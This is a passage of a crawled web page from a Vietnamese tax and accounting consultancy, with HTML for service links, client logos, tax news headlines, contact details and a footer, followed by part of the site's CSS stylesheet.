                                                <a href="/thue-tndn-dvb4.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/thue-tndn-dvb4.html">Thuế TNDN</a></p>
                                            </div>
                                        
                                            <div>
                                                <a href="/thue-tncn-dvb5.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/thue-tncn-dvb5.html">Thuế TNCN</a></p>
                                            </div>
                                        
                                            <div>
                                                <a href="/thue-nha-thau-dvb6.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/thue-nha-thau-dvb6.html">Thuế nhà thầu</a></p>
                                            </div>
                                        
                                </section>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12">
                            <div class="ketoan-left-tit">
                                <span><a href="/doi-tac-lien-ket.html" class="dmtourtit">Khách hàng tiêu biểu</a></span>
                                <span class="clrxemthem"><a href="/doi-tac-lien-ket.html">/ xem thêm</a></span>
                            </div>
                            <div class="ketoan-site-cnt">
                                <section class="variable2 slider">
                                    
                                            <div>
                                                <a target="_blank" href="#">
                                                    <img src="/img/doitac.jpg" style="margin: 0 auto; display: block;" />
                                                </a>
                                            </div>
                                        
                                            <div>
                                                <a target="_blank" href="#">
                                                    <img src="/img/doitac1.jpg" style="margin: 0 auto; display: block;" />
                                                </a>
                                            </div>
                                        
                                            <div>
                                                <a target="_blank" href="#">
                                                    <img src="/img/doitac2.jpg" style="margin: 0 auto; display: block;" />
                                                </a>
                                            </div>
                                        
                                            <div>
                                                <a target="_blank" href="#">
                                                    <img src="/img/doitac3.jpg" style="margin: 0 auto; display: block;" />
                                                </a>
                                            </div>
                                        
                                            <div>
                                                <a target="_blank" href="#">
                                                    <img src="/img/doitac4.jpg" style="margin: 0 auto; display: block;" />
                                                </a>
                                            </div>
                                        
                                            <div>
                                                <a target="_blank" href="#">
                                                    <img src="/img/doitac5.jpg" style="margin: 0 auto; display: block;" />
                                                </a>
                                            </div>
                                        
                                            <div>
                                                <a target="_blank" href="#">
                                                    <img src="/img/doitac6.jpg" style="margin: 0 auto; display: block;" />
                                                </a>
                                            </div>
                                        
                                            <div>
                                                <a target="_blank" href="#">
                                                    <img src="/img/doitac7.jpg" style="margin: 0 auto; display: block;" />
                                                </a>
                                            </div>
                                        
                                </section>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="left-site-cnt hidden-sm hidden-xs">
                        <div class="form-inline">
                            <div class="form-group">
                                <input name="ctl00$txtkey" type="text" id="ctl00_txtkey" class="form-control clrinputkey" placeholder="tìm kiếm văn bản, dịch vụ,....." />
                            </div>
                            <input type="submit" name="ctl00$btnsearch" value="Tìm" id="ctl00_btnsearch" class="btn btn-default clrsearch" />
                        </div>
                    </div>
                    <div class="left-site-tit">
                        <span><a href="/tin-tuc.html">Tin tức nổi bật</a></span>
                    </div>
                    <div class="left-site-cnt">
                        
                                <div class="div-list-news ">
                                    <div class="news-img">
                                        <a href="/nhung-luu-y-ve-thue-cho-freelancer-ns37.html">
                                            <img src="" class="img-responsive">
                                        </a>
                                    </div>
                                    <div class="news-title">
                                        <a href="/nhung-luu-y-ve-thue-cho-freelancer-ns37.html">Những lưu ý về thuế cho freelancer
                                        </a>
                                    </div>
                                </div>
                            
                                <div class="div-list-news ">
                                    <div class="news-img">
                                        <a href="/khoan-thuong-le-30-04-co-duoc-tinh-vao-chi-phi-duoc-tru-va-nguoi-lao-dong-nhan-thuong-co-bi-tinh-thue-tncn-khong-ns34.html">
                                            <img src="/Upload/files/bonus.jpg" class="img-responsive">
                                        </a>
                                    </div>
                                    <div class="news-title">
                                        <a href="/khoan-thuong-le-30-04-co-duoc-tinh-vao-chi-phi-duoc-tru-va-nguoi-lao-dong-nhan-thuong-co-bi-tinh-thue-tncn-khong-ns34.html">Khoản thưởng lễ 30/04 có được tính vào chi phí được trừ và người lao động nhận thưởng có bị tính thuế TNCN không?
                                        </a>
                                    </div>
                                </div>
                            
                                <div class="div-list-news ">
                                    <div class="news-img">
                                        <a href="/thu-tuc-dang-ky-thang-bang-luong-ns33.html">
                                            <img src="/Upload/files/tang-luong-toi-thieu-vung_2708111033.jpg" class="img-responsive">
                                        </a>
                                    </div>
                                    <div class="news-title">
                                        <a href="/thu-tuc-dang-ky-thang-bang-luong-ns33.html">Thủ tục đăng ký thang bảng lương 
                                        </a>
                                    </div>
                                </div>
                            
                                <div class="div-list-news ">
                                    <div class="news-img">
                                        <a href="/thoi-han-ke-khai-va-nop-cac-sac-thue-co-ban-trong-quy-01-2019-ns32.html">
                                            <img src="/Upload/files/luatdn.jpg" class="img-responsive">
                                        </a>
                                    </div>
                                    <div class="news-title">
                                        <a href="/thoi-han-ke-khai-va-nop-cac-sac-thue-co-ban-trong-quy-01-2019-ns32.html">Thời hạn kê khai và nộp các sắc thuế cơ bản trong Quý 01/2019
                                        </a>
                                    </div>
                                </div>
                            
                    </div>
                    <div class="left-site-tit">
                        <span><a href="#">Liên hệ - Hỗ trợ</a></span>
                    </div>
                    <div class="left-site-cnt">
                        
                                <div class="sup_box">
                                    <p class="sup_name hot">Ms. Loan</p>
                                    <p class="sup_name child"><i class="fa fa-phone"></i>&nbsp;0979 60 46 25</p>
                                    <p class="sup_name child"><i class="fa fa-envelope"></i>&nbsp; <a href="mailto:loan.ngo@trithucconsulting.com">loan.ngo@trithucconsulting.com</a> </p>
                                </div>
                            
                                <div class="sup_box">
                                    <p class="sup_name hot">Ms. Tuyết</p>
                                    <p class="sup_name child"><i class="fa fa-phone"></i>&nbsp;0908 45 45 46</p>
                                    <p class="sup_name child"><i class="fa fa-envelope"></i>&nbsp; <a href="mailto:tuyet.nguyen@trithucconsulting.com">tuyet.nguyen@trithucconsulting.com</a> </p>
                                </div>
                            
                    </div>
                    <div class="left-site-tit">
                        <span><a href="#">Chúng tôi trên Facebook</a></span>
                    </div>
                    <div class="left-site-cnt">
                        <div class="fb-page img-responsive" data-href="https://www.facebook.com/congtytrithuc/" data-tabs="timeline" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
                            <blockquote cite="https://www.facebook.com/congtytrithuc/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/congtytrithuc/">Công Ty TNHH TRI THỨC</a></blockquote>
                        </div>
                    </div>
                      <div class="left-site-cnt">
                            
                                 <span><img src="/upload/files/banner_phai_1.jpg" class="img-responsive" alt="Banner phải 1" /></span> <br/>
                            
                                 <span><img src="/Upload/files/banner_phai_2.jpg" class="img-responsive" alt="Banner phải 2" /></span> <br/>
                            
                                 <span><img src="/Upload/files/banner_phai_4.jpg" class="img-responsive" alt="Banner phải 4" /></span> <br/>
                            
                                 <span><img src="/Upload/files/banner_phai_3.jpg" class="img-responsive" alt="Banner phải 3" /></span> <br/>
                            
                          </div>

                </div>
            </div>

        </div>
        <div class="container-fluid footerbg">
            <div class="container">
                <div class="row">
                    <div class="col-md-8">
                          <ul class="fttxt">
                            <li class="widget widget_text">
                                <div class="textwidget" style="margin-top:10px" >
                                   <p style="font-weight: 700; text-transform: uppercase; font-size: 14px;">
                                      Chính sách và quy định
                                    </p>
                                </div>
                                <ul class="cntwit">
                                    
                                            <li><a href="/chinh-sach-ve-nhan-bai-viet-moi-cs4.html">Chính sách về nhận bài viết mới</a></li>
                                        
                                            <li><a href="/chinh-sach-bao-mat-thong-tin-cs3.html">Chính sách bảo mật thông tin</a></li>
                                        
                                            <li><a href="/chinh-sach-xu-ly-khieu-nai-cs2.html">Chính sách xử lý khiếu nại</a></li>
                                        
                                            <li><a href="/chinh-sach-thanh-toan-cs1.html">Chính sách thanh toán</a></li>
                                        
                                </ul>
                            </li>
                        </ul>
                        <ul class="fttxt">
                            <li class="widget widget_text">
                                <div class="textwidget" style="margin-top:30px" >
                                    <span id="ctl00_lblft"><p style="font-weight: 700; text-transform: uppercase; font-size: 16px;">
                                        Công ty TNHH TƯ VẤN ĐẦU TƯ TRI THỨC
                                    </p>
                                    <p>
                                        <span class="fa fa-phone" style="margin-right: 10px;"></span>(028) 62 995 100-  Fax: (028) 62 995 110
                                    </p>
                                    <p>
                                        <span class="fa fa-location-arrow" style="margin-right: 10px;"></span>4F Cư Xá Đồng Tiến, phường 14, Quận 10, TP. Hồ Chí Minh.
                                    </p>
                                    <p>
                                        <span class="fa fa-envelope" style="margin-right: 10px;"></span>info@trithucconsulting.com
                                    </p>
                                    <p>Giấy Chứng nhận ĐKKD số 0301975426 do Sở Kế hoạch Đầu tư Tp. HCM cấp ngày 27/08/2018 (thay đổi lần 08)</p>
									 <p>@2018 Trithucconsulting.com</p>
									 <p>Bản quyền nội dung thuộc về Công ty TNHH Tư vấn Đầu tư Tri Thức. Trích dẫn nội dung vui lòng ghi rõ nguồn</p></span>
                                </div>

                            </li>
                        </ul>
                    </div>
                    <div class="col-md-4">
                        <ul class="fttxt">
                            <li class="widget widget_text">
                                <div class="textwidget">
                                    <p style="font-weight: 700; text-transform: uppercase; font-size: 18px; margin-bottom: 0">
                                      Đăng ký nhận bài viết mới
                                    </p>
                                    <p style="margin-bottom: 0;">
                                        <input name="ctl00$ContentPlaceHolder1$txttukhoa" type="text" id="ctl00_ContentPlaceHolder1_txttukhoa" class="form-control ipClr" placeholder="Nhập email..">
                                    </p>
                                    <p>
                                        <input type="button" name="ctl00$ContentPlaceHolder1$btntimkiem" value="Đăng ký" id="ctl00_ContentPlaceHolder1_btntimkiem" class="btn sbClr btn-danger " onclick="LogEmail()" style="background-color: #e6e6e6; color: gray; width: 310px;">
                                    </p>
                                    <p>
                                        Cung cấp email đồng nghĩa với bạn đồng ýnhận  các email thông tin mới nhất từ chúng tối
                                    </p>
                                    <input type="button" class="btn btn-primary" data-toggle="modal" id="btnLien" style="display: none" data-target="#myModal" value="test">
                                    <!-- Modal -->
                                    <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
                                        <div class="modal-dialog " role="document">
                                            <div class="modal-content ">
                                                <div class="modal-header">
                                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                                    <h4 class="modal-title" id="myModalLabel" style="color: #323493">Email đã được đăng ký thành công.</h4>
                                                </div>
                                                <div class="modal-body" style="color: #323493">
                                                    Thông tin mới nhất sẽ được gửi đến Quý khách qua email. Cảm ơn Quý khách đã quan tâm đến dịch vụ của Chúng tôi.
                                                </div>
                                                <div class="modal-footer">
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                        <ul class="fttxt">
                            <li class="widget widget_text">
                                <div class="textwidget">
                                <a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=48318" target="_blank"><img src="/img/dathongbao.png" width="200" alt="Công ty Tri Thức đã thông báo Bộ Công Thương" /></a>    
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://code.jquery.com/jquery-2.2.0.min.js" type="text/javascript"></script>
        <script src="/script/bootstrap.min.js"></script>
        <script src="/script/moment-with-locales.js"></script>
        <script src="/script/datetimepicker.js"></script>
        <script src="/script/jasny-bootstrap.min.js"></script>
        <script src="/script/ajax.js"></script>
        <script src="/slick/slick.js"></script>
        <script src="/fancybox/jquery.fancybox.js"></script>
        <script>
            function heartBeat() {
                $.get("KeepAlive.ashx?", function (data) { });
            }
            $(function () {
                setInterval("heartBeat()", 1000 * 30); // 30s gửi request một lần
            });
        </script>
        <script type="text/javascript">
            $(document).on('ready', function () {
                $(".variable2").slick({
                    dots: false,
                    infinite: true,
                    variableWidth: false,
                    slidesToShow: 5, autoplay: true,
                    autoplaySpeed: 2000
                });
                $(".variable3").slick({
                    dots: false,
                    infinite: true,
                    variableWidth: false,
                    slidesToShow: 3,
                    autoplay: true,
                    autoplaySpeed: 5000
                });
                $(".variable4").slick({
                    dots: false,
                    infinite: true,
                    variableWidth: false,
                    slidesToShow: 2,
                    autoplay: true,
                    autoplaySpeed: 2000
                });
            });
            $(".fancybox-effects-b").fancybox({
                openEffect: 'elastic',
                openSpeed: 150,
                closeEffect: 'elastic',
                closeSpeed: 150,
                helpers: {
                    title: {
                        type: 'over'
                    }
                }
            });
  </script>
        
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://trithucconsulting.com/Style/trithucketoan.css
body_size: 31519
content:
body {
    min-height: 100%;
    line-height: normal;
    background-color: #ffffff;
    font-family: Roboto,Helvetica,Arial,sans-serif;
    color: #333;
    font-size: 13px;
}

.headerGray {
    background-color: #ffffff;
    height: 105px;
    padding: 5px;
    padding-top: 10px;
}

.lineBreak {
    background-color: #82cc00;
    height: 4px;
    clear: both;
}

.clrlogo {
    margin: 5px;
    height: 40px;
}
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style]{
    width: 100% !important;
}
.left-site-tit a {
    color: white !important;
}

.btn-mxh {
    list-style: none;
    position: relative;
    float: right;
    display: block;
    overflow: hidden;
    margin-top: 25px;
    margin-bottom: 5px;
}

    .btn-mxh li {
        float: left;
        margin-left: 5px;
    }

.linelog {
    float: left;
    position: relative;
    font-weight: bold;
    color: #6ca902;
    font-size: 18px;
    margin-left: 10px;
    margin-top: 10px;
}

.dlUl {
    list-style: none;
    margin: 0;
    padding: 0;
}

    .dlUl li {
        padding: 10px;
    }

        .dlUl li a {
            color: #515151;
        }

.linelog2 {
    float: left;
    position: relative;
    color: #4a7500;
    font-size: 15px;
    margin-top: 5px;
    margin-left: 10px;
}



.frigt {
    background-image: none !important;
}

.btnleft {
    margin-right: 50px;
}

.carousel-control {
    font-size: 22px;
    color: #515151;
    text-align: center;
    text-shadow: 0 0px 2px rgb(81, 81, 81);
    opacity: 1;
}

    .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
        font-size: 35px;
    }

.sp-mod img {
    display: block;
    max-width: 100%;
    height: auto;
}

/*Ketoan*/
.ketoan-left-tit {
    width: auto;
    height: auto;
    display: block;
    border-bottom: 3px solid #323493;
    text-transform: uppercase;
    text-align: left;
    overflow: hidden;
    font-weight: 700;
    margin-top: 15px;
    font-size: 18px;
    margin-bottom: 10px;
}

.ketoan-site-cnt {
    display: block;
    margin-top: 5px;
    overflow: hidden;
}

.dmtourtit {
    color: #323493 !important;
    FONT-SIZE: 14PT;
    font-family: UTM Avo;
}

    .dmtourtit:hover {
        text-decoration: none;
    }

.clrxemthem {
    float: right;
    width: 92px;
    margin-top: 10px;
    position: relative;
}

    .clrxemthem a {
        color: #5f5f5f;
        text-transform: none;
        font-weight: normal;
        font-family: UTM AVO;
        font-size: 16px;
    }

.full-description {
    float: left;
    width: 100%;
    position: relative;
    font-size: 14px;
    color: #4c4c4c;
    line-height: 21px;
    margin-top: 5px;
    text-align: justify;
}

.footerbg {
    background-color: #323493;
    display: block;
    height: auto;
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 40px;
}

.fttxt {
    list-style: none;
    color: white;
    padding: 0;
    margin: 0;
}

.widgettitle {
    font-family: Poppins,Helvetica,Arial,sans-serif;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 0px;
    text-transform: uppercase;
}

.fttxt p {
}
.cntwit{width:100%; display:block;overflow:hidden; list-style:none; margin:0px; padding:0px}
.cntwit li{width:48%; float:left; margin-left:5px; min-height:35px}
.cntwit li a{color:white}

.textwidget {
    font-family: 'UTM Avo',Roboto, sans-serif;
}

.clrinputkey {
    width: 256px !important;
    border-radius: 0px;
    height: 35px;
    margin-top: 1px;
}

.clrsearch {
    background-color: #960000 !important;
    width: 100px !important;
    border-radius: 0;
    height: 35px;
}

.sup_box {
    display: block;
    margin-top: 10px;
    width: 100%;
    font-size: 16px;
    line-height: 1.8;
    font-family: UTM Avo;
    border-bottom: 1px dashed #eaeaea;
}

    .sup_box:last-child {
        border-bottom: none;
    }

    .sup_box .hot {
        color: #353535;
        font-size: 16px;
        font-weight: 600;
        background-color: #d6d6d6;
        max-width: 150px;
        text-transform: uppercase;
        padding: 5px;
        font-family: UTM Avo;
        margin-left: 12px;
    }

    .sup_box .child {
        margin-left: 20px;
    }

        .sup_box .child a {
            font-size: 15px;
            color: #353535 !important;
        }

        .sup_box .child i {
            color: #d40000;
        }

.clrnoidung {
  font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    display: block;
    margin-top: 10px;
}
.titNews{    margin-top: 10px;
    margin-bottom: 20px;
    display: block;
    color: #323493;
    font-size: 23px;
    font-family: Lora;
    font-weight: 500;}
.tit_box{min-height:55px}
.sp-cover-3 h4 {
    font-size: 14px;
    color: #333;
    line-height: 1.8em;
    font-weight: 700;
}
/*hết kế toán*/

.menubt {
    position: absolute;
    width: 15px;
    height: auto;
    float: right;
    right: 90px;
    top: 17px;
    font-size: 15px;
    text-transform: uppercase;
    color: white;
}

.news-box {
    width: 100%;
    height: auto;
    display: block;
    overflow: hidden;
    margin: 0 auto;
    margin-top: 10px;
}

.imgnews {
    width: 100%;
}

.btngiohang, .btn-default {
    background-color: #323493;
    color: white;
    border: none;
    width: 160px;
    text-transform: uppercase;
}

.title {
    display: block;
    font-size: 17px;
    min-height: 25px;
    margin-top: 10px;
    margin-bottom: 10px;
}

    .title > a {
        text-transform: uppercase;
        color: #515151;
        font-size: 13px;
        font-weight: bold;
    }

.dest {
    display: block;
    min-height: 25px;
}

.clrhotline {
    font-weight: 600;
    float: right;
    color: #0101b6;
    clear: both;
    text-transform: uppercase;
    font-size: 18px;
}

.btMenu {
    list-style: none;
    display: block;
    overflow: hidden;
}

    .btMenu li {
        float: left;
    }

        .btMenu li a {
            color: #82cc00;
            padding: 10px;
            display: block;
            text-transform: uppercase;
            font-weight: 600;
            padding-right: 25px;
        }

.productNew {
    display: block;
    width: auto;
    padding: 10px;
    text-transform: uppercase;
    background-color: #0101b7;
    text-align: center;
    font-weight: 500;
    color: white;
    margin-top: 5px;
    border-radius: 3px;
    max-width: 200px;
}

.productNewtxt {
    padding-top: 15px;
    font-size: 14px;
    margin-bottom: 0px;
}

.left-site-tit {
    width: 100%;
    height: 35px;
    display: block;
    background-color: #323493;
    text-transform: uppercase;
    color: white;
    text-align: center;
    overflow: hidden;
    font-weight: 600;
    padding: 10px;
    margin-top: 8px;
    font-size: 17px;
}

.div-list-news {
    width: 100%;
    min-height: 90px;
    display: block;
    overflow: hidden;
    margin-bottom: 5px;
    padding: 5px;
    border-bottom: dashed 1px #d2d2d2;
}

.news-img {
    width: 120px;
    border-radius: 5px;
    float: left;
    display: block;
    overflow: hidden;
}

.news-title {
    width: 100%;
    min-height: 80px;
    padding-left: 130px;
}

    .news-title > a {
        font-size: 15px;
        color: #5f5f5f;
    }

.labelGray a {
    color: #7d7d7d !important;
}

.sp-mod-cap {
    width: 100%;
    height: auto;
    margin-top: 10px;
}

.sp-mod-dv {
    width: 100%;
    height: auto;
    margin-top: 10px;
    border-top: 3px solid #515151;
}

.sp-mod-cap > hr {
    height: 2px;
    background-color: #040b99;
    margin-top: -22px;
    position: relative;
    z-index: -1;
}

.sp-mod-cata {
    width: 100%;
    height: auto;
    margin-top: 10px;
}

.dvspan {
    list-style: none;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

    .dvspan li a {
        font-size: 14px;
        color: #033c79;
        font-weight: 600;
    }



.left-right-tit {
    width: 100%;
    height: 35px;
    display: block;
    background-color: #e2e2e2;
    text-transform: uppercase;
    color: #101010;
    text-align: center;
    overflow: hidden;
    font-weight: 600;
    padding: 10px;
    margin-top: 10px;
}

.div-viewall {
    display: block;
    overflow: hidden;
    text-align: right;
    margin-bottom: 10px;
    margin-top: 5px;
    clear: both;
}

    .div-viewall a {
        color: #0101b7;
        font-size: 13px;
    }

.sp-mod-cata span {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 5px;
    display: block;
    font-weight: 500;
    background-color: #323493;
    text-align: center;
    line-height: 1.6;
}

.sp-mod-cap-bt {
    width: 100%;
    height: auto;
    margin-top: 10px;
}

.sp-mod-capa {
    width: 100%;
    height: auto;
    border-bottom: 4px solid #040b99;
    margin-top: 10px;
}

    .sp-mod-capa span {
        color: #ffffff;
        text-transform: uppercase;
        font-size: 13px;
        padding: 10px;
        display: block;
        font-weight: 500;
        min-width: 285px;
        max-width: 200px;
        background-color: #040b99;
        text-align: center;
    }

.fb-page {
    margin-top: 10px;
    margin-left: 2px;
}

#ctl00_ContentPlaceHolder1_lblContent img {
    /*width: 100%;*/
    max-width: 100%;
    margin: 0 auto;
}

.sp-mod-cap-bt span {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 13px;
    display: block;
    font-weight: 500;
    min-width: 215px;
    max-width: 200px;
    background-color: #515151;
    text-align: center;
}

.sp-mod-cap span {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 13px;
    display: block;
    font-weight: 500;
    min-width: 180px;
    max-width: 235px;
    background-color: #040b99;
    text-align: center;
    border-radius: 5px;
}

.sp-mod-dv span {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 13px;
    display: block;
    font-weight: 500;
    min-width: 180px;
    max-width: 200px;
    background-color: #515151;
    text-align: center;
}

.sp-mod {
    width: 100%;
    margin-top: 10px;
    height: auto;
    display: block;
    overflow: hidden;
}

#mcb-bar {
    background-color: #040b99;
    height: 60px;
    width: 100%;
}

.fixcall {
    position: fixed;
    bottom: 0px;
}

#mcb-bar ul {
    display: table;
    height: inherit;
    list-style-type: none;
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
    table-layout: fixed;
    width: inherit;
}

    #mcb-bar ul li {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
    }

#mcb-bar a {
    margin: 0 auto;
    width: inherit;
}

#mcb-bar .fa {
    color: #fff;
}

.titleDuan {
    display: block;
    color: #040b99;
    margin-top: 10px;
    font-size: 14px;
    padding-left: 12px;
}

@media (min-width: 320px) {
        .navbar-offcanvas .navbar-nav {
        margin: 0;
        background-color: #323493;
        width: 100%;
        border: none !important;
    }
    .navbar-default .navbar-nav > li > a {
        color: white;
        font-size: 15px;
        padding-right: 35px;
        padding-left: 35px;
        /*font-family: 'Lora', serif;*/
    }

    .sp-cover {
        width: 100%;
        height: auto;
        display: block;
        float: left;
        min-height: 280px;
        margin-bottom: 5px;
        border-bottom: 1px dashed #cacaca;
        padding-bottom: 12px;
    }

    .titsp > a {
        color: white;
        text-transform: uppercase;
        padding: 10px;
        display: block;
        font-size: 14px;
        font-weight: 600;
    }

    .sp-cover-img {
        width: 100%;
        height: auto;
        display: block;
        float: left;
        margin-bottom: 5px;
    }

    .dvspan li {
        width: 100%;
        float: left;
        padding: 10px;
    }

    .Ofdm li {
        float: left;
        width: 50%;
        margin-bottom: 19px;
        padding: 5px;
    }

    .sp-cover-ser {
        width: 100%;
        float: left;
        height: 35px;
        background-color: #515151;
        margin-bottom: 10px;
        margin-right: 15px;
    }

    .sp-cover-titsp {
        padding: 10px;
        text-align: center;
    }

        .sp-cover-titsp > a {
            color: white;
            text-transform: uppercase;
            font-weight: bold;
        }
}

@media (min-width: 1200px) {
        .navbar-offcanvas .navbar-nav {
        margin: 0;
        background-color: #323493;
        height: 80px;
        width: 100%;
        border: none !important;
    }
    .headerBlue {
    background-color: #323493;
    height: 80px;
    padding-top: 0px;
}
    .navbar-default .navbar-nav > li > a {
        color: white;
        font-size: 15px;
        padding-right:50px;
        padding-left: 50px;
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .sp-cover {
        width: 48%;
        min-height: 270px;
        display: block;
        float: left;
        margin-right: 30px;
        border-bottom: 1px dashed #cacaca;
        padding-bottom: 12px;
    }
    .sp-cover-3 {
        width: 32%;
        min-height: 270px;
        display: block;
        float: left;
        margin-right: 15px;
        padding-bottom: 12px;
    }

    .sp-cover-img {
        width: 48%;
        height: auto;
        display: block;
        float: left;
        margin-bottom: 5px;
        margin-right: 25px;
    }

    .titsp > a {
        color: white;
        text-transform: uppercase;
        padding: 10px;
        display: block;
        font-size: 14px;
        font-weight: 600;
    }

    .sp-cover-ser {
        width: 48%;
        float: left;
        height: 35px;
        background-color: #040b99;
        margin-bottom: 10px;
        margin-right: 15px;
    }

    .sp-cover-titsp {
        padding: 10px;
        text-align: center;
    }

        .sp-cover-titsp > a {
            color: white;
            text-transform: uppercase;
            font-weight: bold;
        }

    .Ofdm li {
        float: left;
        width: 33%;
        margin-bottom: 19px;
        padding: 5px;
    }

    .dvspan li {
        width: 50%;
        float: left;
        padding: 10px;
    }

    .smsfix2 {
        position: fixed;
        bottom: 0;
        float: right;
        margin-left: 797px;
    }
}

@media (min-width:992px) and (max-width: 1200px) {
    .smsfix2 {
        position: fixed;
        bottom: 0;
        float: right;
        margin-left: 600px;
    }
}

@media (min-width: 992px) {
    .nav > li {
        position: relative;
        display: block;
        height: 80px;
    }

    .dropdown:hover .dropdown-menu {
        display: block;
        margin-top: 0;
        left: 5%;
    }
}

.Ofdm {
    list-style: none;
    padding: 0;
}

.list3sp-box span {
    padding: 10px;
    background-color: #515151;
    width: 100%;
    display: block;
    color: white;
    text-transform: uppercase;
    text-align: center;
    font-weight: 600;
}

.sp-cover-love {
    width: 60%;
    height: auto;
    display: block;
    margin-right: 25px;
    margin: 0 auto;
}

.img-sp {
    width: 100%;
    min-height: 180px;
    overflow: hidden;
}

.img-sp-ser {
    width: 100%;
    height: 210px;
    overflow: hidden;
    padding: 5px;
}

.img-sp img {
    width: 100%;
}

.titsp {
    display: block;
    text-align: center;
    letter-spacing: .1px;
    width: 100%;
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.38;
    min-height: 35px;
    background-color: #b20007;
    overflow: hidden;
}

    .titsp > a:hover {
        color: #0101b7;
    }

.dropdown-menu {
    background-color: #82cc00;
    padding: 0;
}

    .dropdown-menu li a {
        color: white;
    }

        .dropdown-menu li a:hover {
            background-color: #000069;
            color: white;
        }

.div-list-bv {
    margin-top: 10px;
    display: block;
    width: 100%;
    overflow: hidden;
}

@media (min-width: 768px) {
    .div-list-bv-box {
        width: 48%;
        float: left;
        margin-right: 14px;
    }

    .smsfix {
        overflow: hidden;
        position: fixed;
        bottom: 0;
    }
}

@media (min-width: 992px) {
    .div-list-bv-box {
        width: 100%;
        float: left;
        margin-right: 20px;
        min-height: 185px;
    }

    .div-list-bv-box-img {
        width: 30%;
        float: left;
        margin-right: 15px;
    }
}

.navbar-nav .open .dropdown-menu {
    background-color: white;
}
/*@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu{
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}*/
/*Menu*/
.navbar-offcanvas, .navbar-header {
    background-color: #ffffff;
    text-transform: uppercase;
}



    .navmenu-fixed-left, .navbar-offcanvas.navmenu-fixed-left {
        border: none !important;
    }

.open > .dropdown-menu {
    display: block;
}



@media (max-width: 768px) {
    .nav > li {
        position: relative;
        display: block;
        border-bottom: 1px solid #f8f8f8;
        height: auto;
    }

    .smsfix {
        display: block;
        overflow: hidden;
        position: fixed;
        bottom: 0;
        width: 100%;
    }

        .smsfix img {
            width: 100%;
        }
}

.dropdown-menu > li {
    border-radius: 0px;
}

    .dropdown-menu > li > a {
        color: #fff !important;
        white-space: nowrap;
        background-color: #323493;
        border-bottom: 1px #828282 dashed;
        text-transform: none;
    }

    .dropdown-menu > li > a {
        padding: 10px 20px;
    }
.headerMobi {
    padding: 14px;
    height: 50px;
    display: block;
    background-color: white;
    font-size: 18px;
}



.navbar-default .navbar-nav > li > a:hover {
    color: white;
}

.navbar-nav > li > a {
    padding-top: 15px;
}

.left-site-cnt {
    width: 100%;
    margin-top: 3px;
    height: auto;
}

.no-padding {
    padding: 0px;
    display: block;
    overflow: hidden;
}


.navbar {
    margin-bottom: 0px !important;
    border: none;
    border-radius: 0px;
}
/*alo alo*/

/**/
.alo-ph-img-circle {
    width: 30px;
    height: 30px;
    top: 35px;
    left: 35px;
    position: absolute;
    background: rgba(30,30,30,0.1) url(https://1.bp.blogspot.com/-UbTOXZnLovo/V9kU1RLbX4I/AAAAAAAAGYA/4qQQ0CBifcM8IlNe7f-aVL2Ln-wzLcF4wCLcB/s1600/alo.png) no-repeat center center;
    background-size: contain;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: alo-circle-img-anim 1s infinite ease-in-out;
    animation: alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 100px;
    height: 100px;
    cursor: pointer;
    z-index: 999;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    right: 5%;
    top: 10%;
}

    .alo-phone.alo-show {
        visibility: visible;
    }

    .alo-phone:hover {
        opacity: 1;
    }

.alo-ph-circle {
    width: 100px;
    height: 100px;
    top: 0;
    left: 0;
    position: absolute;
    background-color: transparent;
